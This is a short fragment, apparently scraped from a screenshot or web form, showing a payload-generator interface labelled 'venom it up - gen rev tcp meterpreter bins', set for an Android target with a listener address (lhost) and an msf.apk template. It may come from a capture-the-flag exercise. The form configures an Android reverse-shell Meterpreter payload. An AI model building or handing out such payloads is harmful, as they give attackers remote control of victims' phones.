 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.14.16
template file (optional):
浏览… msf.apk
generate